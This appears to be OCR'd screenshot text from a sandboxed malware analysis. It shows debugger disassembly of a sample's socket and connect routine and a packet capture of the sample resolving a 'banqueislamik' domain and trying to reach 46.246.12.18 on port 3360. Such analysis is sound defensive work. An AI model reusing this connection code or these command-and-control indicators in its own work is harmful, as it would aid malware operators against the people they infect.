 push eax
push dword ptr ss:[esp+30]
push ebx
call kıpırkıpır.F65490
add esp,C
test al,al
je kıpırkıpır.F64B5D
push 6
push 1
push 2
call dword ptr ds:[<&socket>]
mov esi,eax
cmp esi,FFFFFFFF
je kıpırkıpır.F64B5D
push 10
lea eax,dword ptr ss:[esp+14]
push eax
push esi
call dword ptr ds:[<&connect>]
test eax,eax
je kıpırkıpır.F64ACD
test esi,esi
js kıpırkıpır.F64B5D
push 2
push esi
call dword ptr ds:[<&shutdown>]
jmp kıpırkıpır.F64B56
int3
int3
int3
int3
int3
int3
EAX FFFFFFFF
EBX 001C43A0 "banqueislamik.ddr
ECX 7EFDD000
EDX 0000274C
EBP 0045FE04
ESP 00457D64
ESI 00000184 L'ƴ'
EDI 001CF4D8 &"ALLUSERSPROFILE=
EIP 00F64CA6 kıpırkıpır.00F64CA
EFLAGS 00000284
ZF 0 PF 1 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 0000274C (WSAETIMEDOUT)
LastStatus C00000B5 (STATUS_IO_TIMEOU
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Boş
ST(1) 00000000000000000000 x87r1 Boş
ST(2) 00000000000000000000 x87r2 Boş
ST(3) 00000000000000000000 x87r3 Boş
Varsayılan (stdcall) 5 Kilitsiz
1: [esp+4] FFFFFFFF
2: [esp+8] 0045FE04
3: [esp+C] 7EFDE000
4: [esp+10] 200D0002
Döküm5 İzle 1
00457D64 001CF4D8 &"ALLUSERSPROFILE=C:\\Prog
00457D68 FFFFFFFF
38 90.846032 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
39 92.358945 192.168.247.128 192.168.247.2 NBNS 110 Refresh NB WIN-L1KDN79P80J<20>
40 94.215808 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
41 94.216127 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
42 120.032815 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
43 131.435305 192.168.247.1 224.0.0.251 MDNS 87 Standard query 0x0000 PTR _spotify-c…
44 131.435347 fe80::c8db:bcab:de9… ff02::fb MDNS 107 Standard query 0x0000 PTR _spotify-c…
45 133.502697 192.168.247.1 239.255.255.250 SSDP 167 M-SEARCH * HTTP/1.1
46 137.078995 192.168.247.128 192.168.247.2 DNS 87 Standard query 0x59f7 A banqueislami…
47 137.087596 192.168.247.2 192.168.247.128 DNS 103 Standard query response 0x59f7 A ban…
48 141.719786 VMware_e7:1e:c8 VMware_eb:b4:1f ARP 42 Who has 192.168.247.2? Tell 192.168.…
49 141.720354 VMware_eb:b4:1f VMware_e7:1e:c8 ARP 60 192.168.247.2 is at 00:50:56:eb:b4:1f
50 150.036557 192.168.247.1 192.168.247.255 UDP 86 57621 → 57621 Len=44
51 150.317768 192.168.247.128 46.246.12.18 TCP 66 49219 → 3360 [SYN] Seq=0 Win=8192 Le…
53 159.337623 192.168.247.128 46.246.12.18 TCP 62 [TCP Retransmission] 49219 → 3360 [S…
54 160.934553 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
55 161.941880 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
56 162.951696 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
57 163.965661 192.168.247.1 239.255.255.250 SSDP 217 M-SEARCH * HTTP/1.1
58 168.078713 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
59 169.198665 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
60 170.070702 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
61 171.043148 192.168.247.128 192.168.247.2 NBNS 92 Name query NB WIN-L1KDN79P80J<1c>
62 171.079591 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.247.2? Tell 192.168.…
63 171.353924 46.246.12.18 192.168.247.128 TCP 60 3360 → 49219 [RST, ACK] Seq=1 Ack=1 …